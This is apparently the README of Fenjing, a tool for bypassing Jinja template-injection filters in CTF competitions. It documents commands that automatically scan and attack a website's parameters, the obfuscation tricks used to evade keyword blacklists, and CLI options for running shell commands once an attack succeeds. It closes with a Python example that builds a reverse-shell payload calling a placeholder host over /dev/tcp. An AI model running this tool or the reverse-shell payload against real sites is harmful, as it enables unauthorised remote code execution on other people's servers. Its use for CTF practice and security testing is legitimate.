Bypass the WAF without knowing WAF
Fenjing is a script for bypassing Jinja SSTI WAF in CTF competitions. It supports automatically attacking given website or API.
- Intergrade most of the CTF SSTI WAF bypass tricks.
- Automatic parameter discovery.
- Automatically generate payload by analyzing WAF.
- Crack by HTTP parameters or URI path
- Automatically detect and bypass keyword replacement.
- ......
#pip install pipx
pipx install fenjing
fenjing webui
# fenjing scan --url 'http://xxxx:xxx'pip install fenjing
fenjing webui
# fenjing scan --url 'http://xxxx:xxx'docker run --net host -it marven11/fenjing webuiRun python -m fenjing webui to launch webui, specify parameter and crack.
Currently webui only supports Chinese, i18n is on its way.
Fill in your target and click Analyze, and type your command one the right.
scan function is for guessing and cracking parameters of a URL. It supports detecting API parameters from HTML form and from parameter discovery.
python -m fenjing scan --url 'http://xxxx:xxx/yyy'
You can also use crack to specify parameters and crack:
python -m fenjing crack --url 'http://xxxx:xxx/yyy' --detect-mode fast --inputs aaa,bbb --method GET
Here we provide 2 parameters, aaa and bbb, to crack. And use --detect-mode fast to accelerate cracking.
You can also write the HTTP request into a text file (req.txt for example), and tell fenjing to crack with it.
For example, req.txt is shown below:
GET /?name=PAYLOAD HTTP/1.1
Host: 127.0.0.1:5000
Connection: close
And launch fenjing with:
python -m fenjing crack-request -f req.txt --host '127.0.0.1' --port 5000
Reference to configure your shell.
Examples:
bash
cat >> ~/.bashrc << EOF
eval "$(_FENJING_COMPLETE=bash_source fenjing)"
EOFzsh
cat >> ~/.zshrc << EOF
eval "$(_FENJING_COMPLETE=zsh_source fenjing)"
EOFfish
echo '_FENJING_COMPLETE=fish_source fenjing | source' > ~/.config/fish/completions/fenjing.fishTab completion only supports fenjing ..., not python -m fenjing
program structure:
Supported Bypass Rules
'and"_[- Most sensitive keywords
- Any Arabic numerals
+-*~{{%- ...
Supports bypassing 0-9 and arithmetic operations simultaneously, using methods such as:
- Hexadecimal
- a*b+c
(39,39,20)|sum(x,x,x)|length- Unicode characters
The above rules support nesting.
Supports bypassing quotes, g, lipsum, and urlencode, etc.
Supports (lipsum|escape|batch(22)|list|first|last), etc.
- The number 22 in the above rule supports the numeric bypass mentioned earlier.
Supports bypassing quotes, arbitrary string concatenation symbols, underscores, and arbitrary keywords.
Supports the following forms:
'str'"str""\x61\x61\x61"dict(__class__=x)|join- The underscore in the above rule supports bypassing.
'%c'*3%(97,97, 97)- The
'%c'in the above rule also supports the'%c'bypass mentioned earlier. - All numbers in the above rule support the numeric bypass mentioned earlier.
- The
- Splitting the string into small segments and generating them separately
- ...
['aaa'].aaa|attr('aaa')
['aaa'].aaa.__getitem__('aaa')
Other Technical Details
- The script pre-generates some strings and sets them using {%set %} at the beginning.
- The script sets some variables at the beginning of the payload to provide for the expressions in the latter part.
- The script generates shorter expressions automatically.
- The script carefully checks the priority of each expression, trying to avoid generating unnecessary parentheses.
Introduction to each function:
- webui: Web UI
- As the name suggests, a web-based UI
- Default port is 11451
- scan: Scan the entire website
- Extract all forms from the website based on form elements and attack them
- Discover parameter by URL and extract other URLs in the HTML.
- After a successful scan, provide a simulated terminal or execute a given command
- Example:
python -m fenjing scan --url 'http://xxx/'
- crack: Attack a specific form
- Requires specifying the form's URL, action (GET or POST), and all fields (e.g., 'name')
- After a successful attack, provide a simulated terminal or execute a given command
- Example:
python -m fenjing crack --url 'http://xxx/' --method GET --inputs name
- crack-path: Attack a specific path
- Attack vulnerabilities existing in a specific path (e.g.,
http://xxx.xxx/hello/<payload>) - Parameters are similar to those of crack, but only require providing the corresponding path
- Example:
python -m fenjing crack-path --url 'http://xxx/hello/'
- Attack vulnerabilities existing in a specific path (e.g.,
- crack-request: Read a request file and attack
- Read the requests in the file, replace
PAYLOADwith the actual payload, and submit - By default, urlencode the request according to HTTP format, can be turned off with
--urlencode-payload 0
- Read the requests in the file, replace
Some special options:
--eval-args-payload: Place the payload in the GET parameter x and submit--detect-mode: Detection mode, can be accurate or fast--environment: Specify the rendering environment for the template, default is assumed to be in Flask'srender_template_string--tamper-cmd: Encode the payload before sending- Examples:
--tamper-cmd 'rev': Reverse the payload before sending--tamper-cmd 'base64': Encode the payload with base64 before sending--tamper-cmd 'base64 | rev': Encode the payload with base64 and reverse it before sending
- Examples:
- For detailed explanations, see examples.md
Usage: python -m fenjing scan [OPTIONS]
扫描指定的网站
Options:
--proxy TEXT 请求时使用的代理
--extra-data TEXT 请求时的额外POST参数,如a=1&b=2
--extra-params TEXT 请求时的额外GET参数,如a=1&b=2
--cookies TEXT 请求时使用的Cookie
--header TEXT 请求时使用的Headers
--user-agent TEXT 请求时使用的User Agent
-u, --url TEXT 需要攻击的URL [required]
--interval FLOAT 每次请求的间隔
--tamper-cmd TEXT 在发送payload之前进行编码的命令,默认不进行额外操作
--environment TEMPLATEENVIRONMENT
模板的执行环境,默认为不带flask全局变量的普通jinja2
--replaced-keyword-strategy REPLACEDKEYWORDSTRATEGY
WAF替换关键字时的策略,可为avoid/ignore/doubletapping
--detect-mode DETECTMODE 分析模式,可为accurate或fast
-e, --exec-cmd TEXT 成功后执行的shell指令,不填则成功后进入交互模式
--help Show this message and exit.
Usage: python -m fenjing crack [OPTIONS]
攻击指定的表单
Options:
--proxy TEXT 请求时使用的代理
--extra-data TEXT 请求时的额外POST参数,如a=1&b=2
--extra-params TEXT 请求时的额外GET参数,如a=1&b=2
--cookies TEXT 请求时使用的Cookie
--header TEXT 请求时使用的Headers
--user-agent TEXT 请求时使用的User Agent
-u, --url TEXT 需要攻击的URL [required]
--interval FLOAT 每次请求的间隔
--tamper-cmd TEXT 在发送payload之前进行编码的命令,默认不进行额外操作
--environment TEMPLATEENVIRONMENT
模板的执行环境,默认为不带flask全局变量的普通jinja2
--replaced-keyword-strategy REPLACEDKEYWORDSTRATEGY
WAF替换关键字时的策略,可为avoid/ignore/doubletapping
--detect-mode DETECTMODE 分析模式,可为accurate或fast
-e, --exec-cmd TEXT 成功后执行的shell指令,不填则成功后进入交互模式
-a, --action TEXT 参数的提交路径,如果和URL中的路径不同则需要填入
-m, --method TEXT 参数的提交方式,默认为POST
-i, --inputs TEXT 所有参数,以逗号分隔 [required]
--eval-args-payload 是否开启在GET参数中传递Eval payload的功能
--help Show this message and exit.
Usage: python -m fenjing crack-request [OPTIONS]
从文本文件中读取请求并攻击目标,文本文件中用`PAYLOAD`标记payload插入位置
Options:
--interval FLOAT 每次请求的间隔
--tamper-cmd TEXT 在发送payload之前进行编码的命令,默认不进行额外操作
--environment TEMPLATEENVIRONMENT
模板的执行环境,默认为不带flask全局变量的普通jinja2
--replaced-keyword-strategy REPLACEDKEYWORDSTRATEGY
WAF替换关键字时的策略,可为avoid/ignore/doubletapping
--detect-mode DETECTMODE 分析模式,可为accurate或fast
-e, --exec-cmd TEXT 成功后执行的shell指令,不填则成功后进入交互模式
-h, --host TEXT 目标的host,可为IP或域名 [required]
-p, --port INTEGER 目标的端口 [required]
-f, --request-file TEXT 保存在文本文件中的请求,其中payload处为PAYLOAD [required]
--toreplace BYTES 请求文件中payload的占位符
--ssl / --no-ssl 是否使用SSL
--urlencode-payload BOOLEAN 是否对payload进行urlencode
--raw 不检查请求的换行符等
--retry-times INTEGER 重试次数
--update-content-length BOOLEAN
自动更新Content-Length
--help Show this message and exit.
Usage: python -m fenjing crack-path [OPTIONS]
攻击指定的路径
Options:
--proxy TEXT 请求时使用的代理
--extra-data TEXT 请求时的额外POST参数,如a=1&b=2
--extra-params TEXT 请求时的额外GET参数,如a=1&b=2
--cookies TEXT 请求时使用的Cookie
--header TEXT 请求时使用的Headers
--user-agent TEXT 请求时使用的User Agent
-u, --url TEXT 需要攻击的URL [required]
--interval FLOAT 每次请求的间隔
--tamper-cmd TEXT 在发送payload之前进行编码的命令,默认不进行额外操作
--environment TEMPLATEENVIRONMENT
模板的执行环境,默认为不带flask全局变量的普通jinja2
--replaced-keyword-strategy REPLACEDKEYWORDSTRATEGY
WAF替换关键字时的策略,可为avoid/ignore/doubletapping
--detect-mode DETECTMODE 分析模式,可为accurate或fast
-e, --exec-cmd TEXT 成功后执行的shell指令,不填则成功后进入交互模式
--help Show this message and exit.
Usage: python -m fenjing webui [OPTIONS]
启动webui
Options:
-h, --host TEXT 需要监听的host, 默认为127.0.0.1
-p, --port INTEGER 需要监听的端口, 默认为11451
--open-browser / --no-open-browser
是否自动打开浏览器
--help Show this message and exit.
from fenjing import exec_cmd_payload, config_payload
import logging
logging.basicConfig(level = logging.INFO)
def waf(s: str):
blacklist = [
"config", "self", "g", "os", "class", "length", "mro", "base", "lipsum",
"[", '"', "'", "_", ".", "+", "~", "{{",
"0", "1", "2", "3", "4", "5", "6", "7", "8", "9",
"0","1","2","3","4","5","6","7","8","9"
]
return all(word in s for word in blacklist)
if __name__ == "__main__":
shell_payload, _ = exec_cmd_payload(waf, "bash -c \"bash -i >& /dev/tcp/example.com/3456 0>&1\"")
config_payload = config_payload(waf)
print(f"{shell_payload=}")
print(f"{config_payload=}")Other examples (Chinese): examples.md